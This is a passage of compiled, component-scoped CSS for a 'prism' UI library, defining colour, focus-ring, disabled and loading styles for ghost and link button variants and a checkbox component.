			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-focus) / var(--tw-text-opacity));
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.ghost.negative.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
		}

		.ghost.negative.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-hover) / var(--tw-text-opacity))
		}

		.ghost.negative.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-down) / var(--tw-text-opacity))
		}

		.ghost.negative.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-focus) / var(--tw-text-opacity));
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.ghost.caution.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-base) / var(--tw-text-opacity))
		}

		.ghost.caution.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-hover) / var(--tw-text-opacity))
		}

		.ghost.caution.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-down) / var(--tw-text-opacity))
		}

		.ghost.caution.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-focus) / var(--tw-text-opacity));
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.ghost.info.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-base) / var(--tw-text-opacity))
		}

		.ghost.info.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-hover) / var(--tw-text-opacity))
		}

		.ghost.info.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-down) / var(--tw-text-opacity))
		}

		.ghost.info.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-focus) / var(--tw-text-opacity));
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.ghost.theme1.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
		}

		.ghost.theme1.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-hover) / var(--tw-text-opacity))
		}

		.ghost.theme1.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-down) / var(--tw-text-opacity))
		}

		.ghost.theme1.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-focus) / var(--tw-text-opacity));
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.ghost.theme2.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-base) / var(--tw-text-opacity))
		}

		.ghost.theme2.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-hover) / var(--tw-text-opacity))
		}

		.ghost.theme2.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-down) / var(--tw-text-opacity))
		}

		.ghost.theme2.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-focus) / var(--tw-text-opacity));
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.sc-prism-button {
			border-width: 0px;
			text-decoration-line: underline
		}

		.link.neutral.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity))
		}

		.link.neutral.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity))
		}

		.link.neutral.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-down) / var(--tw-text-opacity))
		}

		.link.neutral.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.neutral-inverse.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity))
		}

		.link.neutral-inverse.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity))
		}

		.link.neutral-inverse.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity))
		}

		.link.neutral-inverse.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #141417
		}

		.link.theme1.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
		}

		.link.theme1.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-hover) / var(--tw-text-opacity))
		}

		.link.theme1.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-down) / var(--tw-text-opacity))
		}

		.link.theme1.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.theme2.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
		}

		.link.theme2.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-hover) / var(--tw-text-opacity))
		}

		.link.theme2.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-down) / var(--tw-text-opacity))
		}

		.link.theme2.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.info.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-base) / var(--tw-text-opacity))
		}

		.link.info.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-hover) / var(--tw-text-opacity))
		}

		.link.info.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-down) / var(--tw-text-opacity))
		}

		.link.info.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.positive.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity))
		}

		.link.positive.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-hover) / var(--tw-text-opacity))
		}

		.link.positive.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-down) / var(--tw-text-opacity))
		}

		.link.positive.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.caution.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-base) / var(--tw-text-opacity))
		}

		.link.caution.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-hover) / var(--tw-text-opacity))
		}

		.link.caution.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-down) / var(--tw-text-opacity))
		}

		.link.caution.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.link.negative.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
		}

		.link.negative.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-hover) / var(--tw-text-opacity))
		}

		.link.negative.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-down) / var(--tw-text-opacity))
		}

		.link.negative.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.disabled.sc-prism-button {
			cursor: not-allowed;
			opacity: 0.3;
			opacity: var(--opacity-inactive, 0.3)
		}

		.icon.sc-prism-button {
			position: relative;
			margin-right: 0.25rem;
			height: 1rem;
			width: 1rem;
			color: inherit
		}

		.loading-spinner.sc-prism-button {
			position: absolute;
			top: 0px;
			right: 0px;
			bottom: 0px;
			left: 0px;
			display: grid;
			opacity: 0;
			opacity: var(--opacity-none, 0);
			transition-property: opacity;
			transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
			transition-duration: 200ms
		}

		.loading-spinner.spinner.sc-prism-button {
			align-self: center;
			justify-self: center;
			place-self: center
		}

		.loading.sc-prism-button-s>[slot^='icon'],
		.loading.sc-prism-button .text.sc-prism-button {
			opacity: 0.3;
			opacity: var(--opacity-inactive, 0.3)
		}

		.loading.sc-prism-button .loading-spinner.sc-prism-button {
			opacity: 1;
			opacity: var(--opacity-primary, 1)
		}

		@media (prefers-reduced-motion: reduce) {

			.btn.sc-prism-button,
			.btn.sc-prism-button::after,
			.btn.sc-prism-button:hover,
			.text.sc-prism-button,
			.loading-spinner.sc-prism-button,
			.sc-prism-button-s>[slot^='icon'] {
				transition: none
			}
		}
	
		.sc-prism-checkbox-h {
			--checkbox-margin-top: 1rem;
			--checkbox-margin-bottom: 1rem;
			position: relative;
			display: block;
			width: auto;
			margin-top: var(--checkbox-margin-top);
			margin-bottom: var(--checkbox-margin-bottom)
		}

		.screen-reader-text.sc-prism-checkbox {
			position: absolute;
			width: 1px;
			height: 1px;
			padding: 0;
			margin: -1px;
			overflow: hidden;
			clip: rect(0, 0, 0, 0);
			white-space: nowrap;
			border-width: 0
		}

		.label.sc-prism-checkbox {
			display: grid;
			grid-column-gap: 1rem;
			-webkit-column-gap: 1rem;
			-moz-column-gap: 1rem;
			column-gap: 1rem;
			grid-template-columns: -webkit-max-content 1fr;
			grid-template-columns: max-content 1fr;
			grid-template-rows: 1fr;
			grid-template-areas: 'checkbox label'
				'checkbox hint'
		}

		.label.right.sc-prism-checkbox {
			grid-template-areas: 'label checkbox'
				'hint checkbox'
		}

		.label.sc-prism-checkbox:not(.loading):hover {
			cursor: pointer
		}

		.label.sc-prism-checkbox:hover .checkbox.checked.sc-prism-checkbox,
		.input.sc-prism-checkbox:hover+.label.sc-prism-checkbox .checkbox.checked.sc-prism-checkbox,
		.label.sc-prism-checkbox:hover .checkbox.indeterminate.sc-prism-checkbox,
		.input.sc-prism-checkbox:hover+.label.sc-prism-checkbox .checkbox.indeterminate.sc-prism-checkbox {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-theme1-hover) / var(--tw-border-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-theme1-hover-shadow)
		}

		.input[disabled].sc-prism-checkbox:hover,
		.label.disabled.sc-prism-checkbox:hover {
			cursor: not-allowed
		}

		.label-text.sc-prism-checkbox {
			display: inline-block;
			vertical-align: middle;
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
			grid-area: label
		}

		.input.sc-prism-checkbox:hover+.label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox:not(.checked):not(.invalid) {
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-neutral2-hover) / var(--tw-border-opacity))
		}

		.checkbox.sc-prism-checkbox {
			pointer-events: none;
			display: inline-block;
			height: 1.5rem;
			width: 1.5rem;
			flex-shrink: 0;
			border-radius: 4px;
			border-radius: var(--border-radius-small, 4px);
			border-width: 1px;
			border-style: solid;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-neutral2-base) / var(--tw-border-opacity));
			background-color: transparent;
			text-align: center;
			vertical-align: middle;
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-material-neutral-base) / var(--tw-bg-opacity));
			--shadow-color: var(--material-neutral-base-shadow);
			transition: all 200ms ease-in;
			transition-property: background-color, border-color, box-shadow;
			grid-area: checkbox
		}

		.loading.sc-prism-checkbox .checkbox.sc-prism-checkbox {
			display: flex;
			align-items: center;
			justify-content: center;
			--tw-border-opacity: var(--border-opacity-inactive, 0.3);
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral2-base) / var(--tw-text-opacity))
		}

		.input.sc-prism-checkbox {
			margin: 0;
			padding: 0;
			overflow: hidden;
			position: absolute;
			visibility: visible;
			opacity: 0;
			height: 1.5rem;
			width: 1.5rem;
			cursor: pointer;
			border-width: 1px;
			border-style: solid;
			top: 2px;
			left: 2px
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox {
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral2-focus) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 1px;
			--tw-ring-offset-color: #FFFFFF
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox {
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral2-focus) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 1px;
			--tw-ring-offset-color: #FFFFFF
		}

		[focus-within].sc-prism-checkbox-h .label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox {
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral2-focus) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 1px;
			--tw-ring-offset-color: #FFFFFF
		}

		.sc-prism-checkbox-h:focus-within .label.sc-prism-checkbox:not(.loading) .checkbox.sc-prism-checkbox {
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral2-focus) / var(--tw-ring-opacity));
